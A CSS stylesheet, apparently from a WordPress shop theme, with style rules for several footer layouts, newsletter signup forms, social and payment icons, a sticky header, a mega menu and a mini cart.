.footer .footer-v3 .widget_nav_menu .menu-footer-menu-container {
  margin: -8px -15px 0;
}
.footer .footer-v3 .social_icon_list {
  padding-top: 6px;
}
.footer .footer-v3 .bottom-footer {
  color: #3c3c3c;
  padding: 24px 0 13px;
  border-top: none;
}
.footer .footer-v3 .bottom-footer a {
  color: #3c3c3c;
}
.footer .footer-v3 .footer-office {
  border-top: 1px solid rgba(255, 255, 255, 0.7);
  padding: 29px 0 0px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.7);
}
.footer .footer-v3 .footer-office .widget {
  padding-bottom: 20px;
}
.footer .footer-v3 .footer-top {
  padding: 30px 0 28px;
}
.footer .footer-v3 .footer-top .text-center img {
  width: 40px;
  height: auto;
}
.footer .footer-v3 .footer-top a {
  color: #828282;
}
.footer .footer-v3 .footer-top a:hover {
  color: #cea35f;
}
.footer .footer-v3 .footer-top .payment {
  padding-top: 9px;
  margin: 0 -8px;
}
.footer .footer-v3 .footer-top .payment li {
  padding: 0 8px;
}
.footer .footer-v3 .mc4wp-form input.placeholder[type="email"], .footer .footer-v3 .mc4wp-form input.placeholder[type="email"]:focus {
  background: #f1f0f0 none repeat scroll 0 0;
}
.footer .footer-v3 .widget_mc4wp_form_widget .mc4wp-form-fields {
  float: right;
  width: 81%;
}
.footer .footer-v3 .widget_mc4wp_form_widget .footer3-title {
  text-align: right;
}
.footer .footer3-title {
  margin-bottom: 31px;
}
.footer .footer-v5 .bottom-footer {
  padding: 12px 27px 4px;
  border-top: none;
  background: #000;
}
.footer .footer-v5 .bottom-footer p {
  font-size: 12px;
}
.footer .footer-v5 .bottom-footer .social_icon_list {
  padding-top: 0;
}
.footer .footer-v5 .bottom-footer .social_icon_list ul li {
  padding-right: 0;
  font-size: 14px;
  padding-left: 26px;
}
.footer .footer-v5 .bottom-footer .social_icon_list ul li a {
  color: #8b8b8b;
}
.footer .footer-v5 .bottom-footer .social_icon_list ul li a:hover {
  color: #fff;
}
.footer .footer-v6 {
  margin-top: -29px;
}
.footer .footer-v6 .bottom-footer {
  background: #fff;
  padding: 0;
}
.footer .footer-v6 .bottom-footer a {
  color: #c4c4c4;
}
.footer .footer-v6 .bottom-footer a:hover {
  color: #cea35f;
}
.footer .footer-v6 .f-float {
  float: right;
}
.footer .footer-v6 .to-top {
  text-align: right;
}
.footer .footer-v6 .to-top a {
  color: #c4c4c4;
  font-family: Montserrat;
  text-transform: uppercase;
  font-weight: 700;
}
.footer .footer-v6 .to-top a:hover {
  color: #cea35f;
}
.footer .footer-v6 .header-logo {
  text-align: center;
}
.footer .footer-v6 .address-bottom {
  border-top: 1px solid #ededed;
  margin: 50px 0 0;
  padding-bottom: 26px;
  padding-top: 26px;
  text-align: center;
}
.footer .footer-v6 .address-bottom a {
  color: #000;
}
.footer .footer-v6 .address-bottom a:hover {
  color: #cea35f;
}
.footer .footer-v6 .social_icon_list, .footer .footer-v6 .to-top {
  padding-top: 18px;
}
.footer .footer-v8 {
  margin-top: -20px;
}
.footer .footer-v8 .footer_wrap .footer-office {
  background: #f0f0f0;
  padding-top: 43px;
}
.footer .footer-v8 .footer-title {
  border-bottom: 1px solid rgba(139, 139, 139, 0.2);
  color: #000;
  margin-bottom: 30px;
}
.footer .footer-v8 a:hover {
  color: #cea35f;
}
.footer .footer-v8 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v8 .bottom-footer {
  background: #f0f0f0 none repeat scroll 0 0;
  border-top: 1px solid #d8d8d8;
}
.footer .footer-v8 .bottom-footer a {
  color: #000;
}
.footer .footer-v10 .mc4wp-form [type="submit"]:hover {
  background: #fff none repeat scroll 0 0 !important;
  border-color: #fff !important;
  color: #cea35f;
}
.footer .footer-v10 .header-logo {
  display: inline-block;
  margin-top: 50px;
}
.footer .footer-v10 .footer-slogan {
  border-bottom: 1px solid #cfcfcf;
  padding-bottom: 43px;
}
.footer .footer-v10 .footer-slogan p {
  margin: 0 auto;
  max-width: 48%;
  padding-top: 23px;
}
.footer .footer-v10 .footer-newsletter {
  background: #cea35f url(../images/newsletter_bg.png) no-repeat bottom left;
  background-position-x: -25px;
  margin-top: -36px;
  position: relative;
  padding: 0 30px;
}
.footer .footer-v10 .footer-newsletter .widget_mc4wp_form_widget {
  background: none;
}
.footer .footer-v10 .footer-newsletter.no-sidebar {
  margin-bottom: 0 !important;
}
.footer .footer-v10 .footer-newsletter .footer-title {
  color: #fff;
}
.footer .footer-v10 .footer_wrap .footer-office {
  padding-top: 49px;
}
.footer .footer-v10 .footer-title {
  border: medium none;
  color: #000;
  font-size: 16px;
  padding-bottom: 0;
  letter-spacing: 2px;
}
.footer .footer-v10 .location li p {
  padding-left: 2px;
}
.footer .footer-v10 .mc4wp-alert {
  margin-top: 5px;
}
.footer .footer-v10 .widget {
  text-align: center;
}
.footer .footer-v10 .widget.widget_text {
  padding: 0;
}
.footer .footer-v10 .widget_nav_menu div > ul > li {
  width: 100%;
}
.footer .footer-v10 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v10 a {
  font-size: 14px;
}
.footer .footer-v10 a:hover {
  color: #cea35f;
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v10 .social_icon_list {
  padding-top: 0;
  text-align: center;
}
.footer .footer-v10 .social_icon_list ul li {
  display: block;
  font-size: 14px;
  padding-right: 0;
  padding-bottom: 5px;
}
.footer .footer-v10 .social_icon_list ul li i {
  padding-right: 5px;
}
.footer .footer-v10 .widget_text .textwidget {
  margin-top: 0;
}
.footer .footer-v10 .location i {
  color: #000;
}
.footer .footer-v10 .bottom-footer {
  border-top: medium none;
  padding: 16px 0 15px;
}
.footer .footer-v10 .bottom-footer a {
  color: #cea35f;
}
.footer .footer-v10 .spacer-1 {
  border-top: 1px solid #cfcfcf;
  padding-bottom: 22px;
}
.footer .footer-v11 {
  font-family: Lato;
}
.footer .footer-v11 .footer_wrap .footer-office {
  padding: 37px 0 29px;
}
.footer .footer-v11 a:hover {
  color: #cea35f;
}
.footer .footer-v11 .footer-title {
  font-family: Roboto Condensed;
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  border-bottom: none;
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 38px;
}
.footer .footer-v11 .footer-title::before {
  background: #cea35f;
  bottom: 0;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  width: 20px;
}
.footer .footer-v11 .widget_nav_menu div > ul > li {
  padding-bottom: 0;
  width: 100%;
}
.footer .footer-v11 .widget_nav_menu div > ul > li a {
  font-size: 16px;
  font-weight: 300;
}
.footer .footer-v11 .widget_nav_menu div > ul > li a:hover {
  color: #cea35f;
}
.footer .footer-v11 .bottom-footer {
  border-top: 1px solid #e8e8e8;
  padding: 20px 0 15px;
}
.footer .footer-v11 .ft_newsletter {
  background: #cea35f;
}
.footer .footer-v11 .footer-newsletter {
  position: relative;
  background: none;
}
.footer .footer-v11 .footer-newsletter:before {
  position: absolute;
  content: "";
  width: 80px;
  height: 63px;
  top: 44px;
  left: -30px;
  background: url("../images/bg-newletter-2.png") no-repeat scroll;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget {
  padding: 80px 0 79px;
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  font-family: Roboto Condensed;
  font-size: 36px;
  line-height: 100%;
  margin: 5px 0 0;
  color: #fff;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  font-family: Lato;
  font-size: 16px;
  font-weight: 300;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  border-radius: 4px;
  height: 50px;
  padding: 7px 20px 7px 18px;
  text-transform: uppercase;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"]:hover {
  background: #000 !important;
  border-color: #000 !important;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i {
  float: right;
  font-size: 16px;
  padding-left: 7px;
  padding-right: 0;
  padding-top: 3px;
  text-transform: uppercase;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i:before {
  font-family: FontAwesome;
  content: "\f178";
}
.footer .footer-v12 .widget_nav_menu div > ul > li {
  width: 100%;
  padding-bottom: 15px;
}
.footer .footer-v12 .widget_nav_menu div > ul > li a {
  text-transform: uppercase;
  font-family: Montserrat;
  font-size: 12px;
  color: #fff;
}
.footer .footer-v12 .widget_nav_menu div > ul > li a:hover {
  color: #cea35f;
  border: none;
}
.footer .footer-v12 .widget_text .textwidget {
  margin-top: 0;
  text-align: right;
}
.footer .footer-v12 .footer-title {
  border-bottom: medium none;
  color: #cea35f;
  font-family: Montserrat;
  font-size: 12px;
  margin-bottom: 21px;
  padding-bottom: 0;
  text-transform: uppercase;
  max-width: 300px;
  display: inline-block;
}
.footer .footer-v12 .title-top h4 {
  color: #fff;
  font-size: 13px;
  line-height: normal;
}
.footer .footer-v12 .title-top p {
  font-family: Montserrat-Light;
  font-size: 13px;
  font-weight: 300;
  color: #666261;
  margin-bottom: 19px;
}
.footer .footer-v12 .location {
  font-family: Montserrat-Light;
}
.footer .footer-v12 .location li {
  color: #666261;
}
.footer .footer-v12 .location li i {
  float: right;
  margin-left: 5px;
  padding-top: 6px;
  color: #cea35f;
}
.footer .footer-v12 .location li a {
  color: #666261;
}
.footer .footer-v12 .location li a:hover {
  color: #cea35f;
}
.footer .footer-v12 .location li:first-child p:nth-child(3) {
  padding-left: 5px;
}
.footer .footer-v12 .location li p {
  margin-bottom: 5px;
}
.footer .footer-v12 .header-logo {
  position: relative;
  display: inline-block;
  margin-bottom: 25px;
}
.footer .footer-v12 .social_icon_list {
  padding-top: 0;
  text-align: right;
}
.footer .footer-v12 .social_icon_list ul {
  border: 1px solid #666261;
  display: inline-block;
}
.footer .footer-v12 .social_icon_list ul li {
  height: 34px;
  line-height: 34px;
  padding-right: 0;
  text-align: center;
  width: 34px;
  border-right: 1px solid #666261;
}
.footer .footer-v12 .social_icon_list ul li:last-child {
  border-right: none;
}
.footer .footer-v12 .social_icon_list ul li a {
  color: #cea35f;
  font-size: 14px;
}
.footer .footer-v12 .social_icon_list ul li a:hover {
  color: #fff;
}
.footer .footer-v12 .ft_newsletter {
  position: relative;
  z-index: 10;
}
.footer .footer-v12 .bottom-footer {
  background-color: transparent;
}
.footer .footer-v12 .bottom-footer p {
  color: #666261;
  font-family: Montserrat-Light;
  font-size: 12px;
  position: relative;
}
.footer .footer-v12 .footer-office {
  position: relative;
  padding-top: 275px;
  margin-top: -185px;
}
.footer .footer-v12 .footer-office::before {
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0.9;
  position: absolute;
  right: 0;
  top: 0;
}
.footer .footer-v12 .footer-office .widget {
  padding-top: 0;
}
.footer .footer-v12 .footer-newsletter {
  background: #eee url(../images/bg-newletter-12.png) no-repeat bottom right;
  padding: 78px 30px 90px 100px;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  padding: 0;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
  padding-left: 0;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  border: none;
  float: none;
  font-family: Montserrat-Black;
  font-size: 36px;
  font-weight: normal;
  letter-spacing: 0;
  line-height: normal;
  margin: 0 0 18px;
  padding: 0;
  color: #232220;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  background: #cea35f;
  border: 1px solid #cea35f;
  position: static;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"]:hover {
  background: #000 !important;
  border-color: #000 !important;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #ccc;
  color: #cacaca;
  height: 60px;
  margin-top: 7px;
  padding: 6px 12px;
  width: 300px;
  margin-bottom: 20px;
}
.footer .footer-v12 .mc4wp-form-fields .desc {
  color: #666261;
  display: block;
  font-family: Montserrat-Light;
  font-size: 13px;
  line-height: 22px;
  max-width: 480px;
  padding-bottom: 8px;
}
.remove_space .footer {
  padding-top: 0 !important;
}
.footer-office .mc4wp-form-fields [type="submit"], .right-sidebar .mc4wp-form-fields [type="submit"], .left-sidebar .mc4wp-form-fields [type="submit"] {
  color: transparent;
  width: 60px;
  padding: 0;
  height: 40px;
  border: none;
  vertical-align: middle;
  font-size: 0;
  background: #cea35f;
}
.footer-office .mc4wp-form-fields [type="submit"]:hover, .right-sidebar .mc4wp-form-fields [type="submit"]:hover, .left-sidebar .mc4wp-form-fields [type="submit"]:hover {
  background: #000 !important;
}
.footer-office .mc4wp-form-fields [type="submit"] > i, .right-sidebar .mc4wp-form-fields [type="submit"] > i, .left-sidebar .mc4wp-form-fields [type="submit"] > i {
  color: #fff;
  font-size: 20px;
  padding-top: 9px;
}
.footer-office .mc4wp-form-fields input[type="email"], .right-sidebar .mc4wp-form-fields input[type="email"], .left-sidebar .mc4wp-form-fields input[type="email"] {
  width: calc(100% - 60px);
  text-align: left;
  float: left;
  height: 40px;
  color: #424242;
  padding-left: 17px;
}
.footer-office .mc4wp-form-fields input[type="email"].placeholder, .right-sidebar .mc4wp-form-fields input[type="email"].placeholder, .left-sidebar .mc4wp-form-fields input[type="email"].placeholder {
  color: #424242;
}
.footer-office .mc4wp-form .mc4wp-response, .right-sidebar .mc4wp-form .mc4wp-response, .left-sidebar .mc4wp-form .mc4wp-response {
  color: #424242;
  margin-top: 5px;
  padding-left: 0;
}
.payment {
  text-align: right;
}
.payment ul li {
  display: inline-block;
  padding-left: 2px;
}
.payment ul li a i {
  color: #888;
  font-size: 20px;
}
.mc4wp-form {
  position: relative;
}
.mc4wp-form label {
  display: none;
}
.mc4wp-form input[type="email"] {
  background: #f1f0f0;
  padding: 6px 12px;
  color: #424242;
}
.mc4wp-form input[type="email"].placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.mc4wp-form [type="submit"] {
  padding: 5px 21px 7px 18px;
  border: 1px solid #fff;
  background: none;
  font-family: Montserrat;
}
.mc4wp-form .mc4wp-response {
  color: #fff;
  margin-top: -9px;
  padding-left: 10px;
}
.mc4wp-form-fields > p {
  margin: 0;
}
.footer .footer-v4 {
  bottom: 0;
  position: fixed;
  width: 100%;
  opacity: 0;
  visibility: hidden;
}
.footer .footer-v4 .bottom-footer {
  background: #5c97c3 none repeat scroll 0 0;
  text-align: center;
  color: #fff;
}
.footer .footer-v4 .bottom-footer p {
  margin-bottom: 0;
}
.bottom-footer .f-float p {
  margin-bottom: 0;
}
.mc4wp-form .mc4wp-response {
  margin-top: 0;
  padding-left: 0;
}
.footer7-title {
  border-bottom: 1px solid #dcdcdc;
  padding-bottom: 28px;
  margin-bottom: 31px;
  font-weight: normal;
}
footer .widget_tag_cloud {
  padding-top: 0;
}
.footer-v7 .widget.widget_tag_cloud a {
  border: 1px solid #d7d7d7;
  color: #424242;
  display: inline-block;
  font-size: 14px !important;
  margin: 5px 2.5px 0;
  background: #d7d7d7;
  color: #8f8f8f;
  padding: 2px 10px;
}
.footer-v7 .widget.widget_tag_cloud a:hover {
  color: #cea35f;
}
.footer-v7 .widget_nav_menu .footer7-title {
  margin-bottom: 23px;
}
.footer-v7 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer-v7 .footer7-title + .tagcloud {
  margin-top: -6px;
}
.footer-v7 .bottom-footer {
  border-top: 1px solid #d8d8d8;
}
.footer-v7 .bottom-footer a {
  color: #000;
}
.footer-v7 .social_icon_list {
  padding-top: 9px;
  padding-bottom: 34px;
}
.footer-v7 a:hover {
  color: #cea35f;
}
.remove_newsletter .footer-newsletter {
  display: none;
}
.footer .footer-v9 .footer_wrap .footer-office {
  background: #fff url("../images/bg-footer9.jpg") no-repeat bottom right;
}
.footer .footer-v9 .bottom-footer {
  background: none;
}
.footer .footer-v9 .widget_nav_menu div > ul > li {
  width: 100%;
}
.footer .footer-v9 .footer-office-content {
  overflow: hidden;
}
.footer .footer-v9 .footer_wrap .footer-office {
  padding-top: 19px;
}
.footer .footer-v9 .footer-title {
  font-size: 24px;
  font-family: "Playfair Display", serif;
  font-weight: normal;
  color: #000;
  padding-bottom: 23px;
  margin-bottom: 0;
  border-bottom: none;
}
.footer .footer-v9 .widget_text .footer-title {
  padding-bottom: 25px;
}
.footer .footer-v9 a {
  color: #7b7b7b;
}
.footer .footer-v9 a:hover {
  color: #cea35f;
}
.footer .footer-v9 .widget_categories ul li {
  border-bottom: none;
  margin-bottom: -1px;
  text-transform: capitalize;
}
.footer .footer-v9 .widget_categories ul li a {
  color: #7b7b7b;
}
.footer .footer-v9 .widget_categories ul li a:hover {
  color: #cea35f;
}
.footer .footer-v9 .social_icon_list {
  padding-top: 0;
}
.footer .footer-v9 .social_icon_list ul li {
  padding-left: 20px;
  position: relative;
  font-size: 14px;
  width: 100%;
  padding-bottom: 6px;
}
.footer .footer-v9 .social_icon_list ul li i {
  position: absolute;
  left: 0;
  top: 5px;
}
.footer .footer-v9 .social_icon_list li a i {
  margin-right: 10px;
}
.footer .footer-v9 .payment {
  margin-top: 5px;
}
.footer .footer-v9 .bottom-footer {
  padding: 23px 0 22px;
}
.footer .footer-v9 .bottom-footer .f-float p {
  color: #888;
}
.footer .footer-v9 .bottom-footer .f-float p a {
  color: #cea35f;
}
.footer .footer-v9 .widget {
  padding-bottom: 0;
}
.footer .footer-v9 .widget_text .textwidget {
  margin-top: 0;
  color: #424242;
  font-weight: 300;
}
.footer .footer-v9 .footer-newsletter {
  background: none;
  border-top: 1px solid #d7d7d7;
  margin-top: 39px;
  padding-top: 17px;
  margin-bottom: 33px;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form-fields {
  position: relative;
  overflow: hidden;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  width: 100%;
  border-right: none;
  font-size: 24px;
  font-family: "Playfair Display", serif;
  text-transform: capitalize;
  font-weight: 400;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
  overflow: hidden;
  width: 100%;
  padding-left: 0;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form > .mc4wp-form-fields > label {
  display: block;
  color: #424242;
  font-weight: 300;
  font-size: 14px;
  margin-top: 32px;
  margin-bottom: -6px;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  width: 100%;
  color: rgba(66, 66, 66, 0.5) !important;
  background: #fff;
  padding: 10px 15px;
  height: 50px;
  margin-top: 20px;
  border: 1px solid #d7d7d7;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  height: 50px;
  position: absolute;
  right: 0;
  padding: 7px 27px;
  border: none;
  bottom: 0;
  top: auto;
  width: auto;
  font-size: 14px;
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i {
  display: none;
}
.footer-v10 .ft_newsletter {
  position: relative;
}
.footer-v10 .ft_newsletter .footer-newsletter {
  position: absolute;
  left: 15px;
  right: 15px;
}
.footer-v10 .footer-top {
  padding-top: 37px;
}
/*===================================
 2.3 Mega Menu
 ===================================*/
.site-header.is-sticky {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999;
  background: #fff none repeat scroll 0 0;
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
}
.menu-bottom {
  clear: both;
  display: none;
}
.megamenu .menu-bottom {
  display: block;
  padding: 17px 10px 0 10px !important;
}
.megamenu .menu-bottom > img {
  padding: 0 15px;
}
.megamenu .menu-bottom > .image-1 {
  width: 40%;
  float: left;
  padding: 0 15px;
}
.megamenu .menu-bottom > .image-2 {
  width: 60%;
  float: left;
  padding: 0 15px;
}
.megamenu .menu-bottom.image-pos-left {
  float: left;
  clear: none;
}
.megamenu .menu-bottom.image-pos-left > .image-1, .megamenu .menu-bottom.image-pos-left > .image-2 {
  width: 100%;
}
.logged-in.admin-bar .site-header.is-sticky {
  top: 32px;
}
.main-navigation .menu-toggle {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  padding: 0;
  text-transform: uppercase;
  display: none;
}
.main-navigation .menu-toggle .fa {
  margin-right: 10px;
  font-size: 12px;
}
.main-navigation > .container > div {
  position: relative;
}
.dropdown-menu {
  padding: 0;
  border-radius: 0;
  margin: 0;
}
.mega-menu {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
  padding: 0;
  margin: 0;
  z-index: 900;
}
.mega-menu > li {
  display: inline-block;
  list-style: none;
}
.mega-menu > li:not(.megamenu) {
  position: relative;
}
.mega-menu > li:hover > a:before {
  left: 50%;
}
.mega-menu > li:hover > a:after {
  right: 50%;
  opacity: 1;
}
.mega-menu > li > a:before {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 20px;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.mega-menu > li > a:after {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 20px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.mega-menu li:hover > .children {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0px, 0px, 0px);
  -o-transform: translate3d(0px, 0px, 0px);
  -ms-transform: translate3d(0px, 0px, 0px);
  -moz-transform: translate3d(0px, 0px, 0px);
  -webkit-transform: translate3d(0px, 0px, 0px);
  pointer-events: auto;
}
.mega-menu li.megamenu:hover > .children {
  -webkit-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  -moz-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  -ms-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  -o-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  transform: translateX(-50%) translate3d(0px, 0px, 0px);
}
.mega-menu li a {
  padding: 28px 25px;
  display: block;
  text-transform: uppercase;
  white-space: normal;
  font-weight: bold;
  font-family: Montserrat;
  color: #000;
}
.mega-menu li a:hover, .mega-menu li a:focus {
  color: #cea35f;
}
.mega-menu li .caret {
  position: absolute;
  right: -10px;
  top: 10px;
  z-index: 99999;
  height: 30px;
  width: 30px;
  text-align: center;
  line-height: 26px;
  font-size: 25px;
  border: none;
  margin: 0;
  cursor: pointer;
}
.mega-menu li .open span.caret {
  text-indent: -999em;
  font-size: 24px;
}
.mega-menu li .open span.caret::before {
  content: "-";
  position: absolute;
  top: -3px;
  left: 6px;
  display: block;
  text-indent: 1px;
  font-size: 40px;
}
.mega-menu li:hover > a, .mega-menu li.current-menu-item > a, .mega-menu li.current-menu-ancestor > a {
  color: #cea35f;
}
.mega-menu li:hover > a:before, .mega-menu li.current-menu-item > a:before, .mega-menu li.current-menu-ancestor > a:before {
  opacity: 1;
}
.mega-menu li.current-menu-item > a:before, .mega-menu li.current-menu-ancestor > a:before {
  left: 50%;
}
.mega-menu li.current-menu-item > a:after, .mega-menu li.current-menu-ancestor > a:after {
  right: 50%;
  opacity: 1;
}
.mega-menu > li > a {
  position: relative;
}
.mega-menu > li > a:hover:before {
  width: 100%;
}
.mega-menu .dropdown-menu {
  position: absolute;
  left: -35px;
  top: 100%;
  min-width: 221px;
  text-align: left;
  background: #fff;
  padding: 10px 0;
  border: 1px solid #ddd;
  -webkit-transform: translate3d(0px, 20px, 0px);
  -moz-transform: translate3d(0px, 20px, 0px);
  -ms-transform: translate3d(0px, 20px, 0px);
  -o-transform: ttranslate3d(0px, 20px, 0px);
  transform: translate3d(0px, 20px, 0px);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  display: block;
  visibility: hidden;
  font-weight: 300;
  z-index: 999;
  box-shadow: none;
  padding: 21px 2px 21px;
  pointer-events: none;
}
.mega-menu .dropdown-menu li a {
  text-transform: capitalize;
  padding: 6px 25px;
  position: relative;
  background: none;
  font-weight: normal;
  font-size: 14px;
  font-family: Open Sans;
  color: #424242;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mega-menu .dropdown-menu li a:hover {
  color: #cea35f;
  transform: translate3d(10px, 0, 0);
  -moz-transform: translate3d(10px, 0, 0);
  -webkit-transform: translate3d(10px, 0, 0);
  -ms-transform: translate3d(10px, 0, 0);
  filter: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mega-menu .cart-block {
  right: 15px;
}
.mega-menu .cart-block.dropdown-menu li a {
  padding: 0;
  color: #303030;
}
.mega-menu .cart-block.dropdown-menu li a.remove {
  color: #111;
}
.mega-menu .cart-block.dropdown-menu li a:hover {
  color: #000;
}
.mega-menu .cart-block .remove.remove-product {
  top: -5px;
}
.mega-menu .megamenu .dropdown-menu > li > a:hover {
  color: #011;
  background: none;
}
.mega-menu li ul li ul {
  padding: 0;
}
.dropdown-menu .dropdown-menu {
  opacity: 0;
  visibility: hidden;
  left: 100%;
  top: 0;
  margin-left: 2px;
  -webkit-transform: rotate3d(0, 1, 0, 90deg);
  -moz-transform: rotate3d(0, 1, 0, 90deg);
  -o-transform: rotate3d(0, 1, 0, 90deg);
  -ms-transform: rotate3d(0, 1, 0, 90deg);
  transform: rotate3d(0, 1, 0, 90deg);
}
.dropdown-menu li {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.megamenu .dropdown-menu {
  padding: 21px 2px 24px;
  width: 88%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(20px);
  -moz-transform: translateX(-50%) translateY(20px);
  -ms-transform: translateX(-50%) translateY(20px);
  -o-transform: translateX(-50%) translateY(20px);
  transform: translateX(-50%) translateY(20px);
}
.megamenu .dropdown-menu > li {
  padding: 0;
  display: inline-block;
  list-style: none;
}
.megamenu .dropdown-menu > li > a {
  text-transform: uppercase;
  font-size: 12px;
  color: #000;
  font-weight: bold;
  font-family: Montserrat;
}
.megamenu .dropdown-menu > li > a:hover {
  margin-left: 0;
}
.megamenu .dropdown-menu > li > a:hover:before {
  display: none;
}
.megamenu .dropdown-menu > li .children li {
  display: inline;
}
.btn-open, .btn-open-right {
  display: none;
  background: none;
  border: none;
  font-size: 20px;
}
.icon-next {
  font-size: 12px;
  margin-left: 3px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.right-header {
  display: inline-block;
  color: #afafaf;
  vertical-align: middle;
}
.right-header > li {
  display: inline-block;
  list-style: none;
  padding: 20px;
  border-right: 1px dashed #464646;
  position: relative;
}
.right-header > li:first-child {
  border-left: 1px dashed #464646;
}
.right-header > li:before {
  background: #b7dc36 none repeat scroll 0 0;
  content: "";
  height: 5px;
  left: 0;
  overflow: hidden;
  position: absolute;
  bottom: -5px;
  width: 0;
  transition: width 0.3s ease-in-out 0s;
  -moz-transition: width 0.3s ease-in-out 0s;
  -webkit-transition: width 0.3s ease-in-out 0s;
  -ms-transition: width 0.3s ease-in-out 0s;
  -o-transition: width 0.3s ease-in-out 0s;
}
.right-header > li:hover:before {
  width: 100%;
}
.customlinks {
  position: relative;
}
.customlinks .dropdown-menu {
  display: block;
  opacity: 0;
  z-index: 9990;
  visibility: hidden;
  -webkit-transform: translate(0px, 20px);
  -moz-transform: translate(0px, 20px);
  -ms-transform: translate(0px, 20px);
  -o-transform: translate(0px, 20px);
  transform: translate(0px, 20px);
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}
.customlinks.open .dropdown-menu {
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  opacity: 1;
  visibility: visible;
}
.searchform {
  position: relative;
}
.search-block-top {
  display: inline-block;
  position: relative;
}
.search-block-top .btn-search {
  position: relative;
  padding: 20px;
  display: block;
}
.search-block-top .btn-search:hover {
  color: #cea35f;
}
.search-block-top .top-search .btn-search {
  position: absolute;
  top: 0;
  border: none;
  right: 12px;
  padding: 0;
  background: none;
}
#mini-scart .widget_shopping_cart_content .cart-btn .cart-btn {
  display: inline-block;
  width: auto;
  margin-top: 10px;
}
#mini-scart .widget_shopping_cart_content .cart-btn .cart-btn:first-child {
  float: left;
}
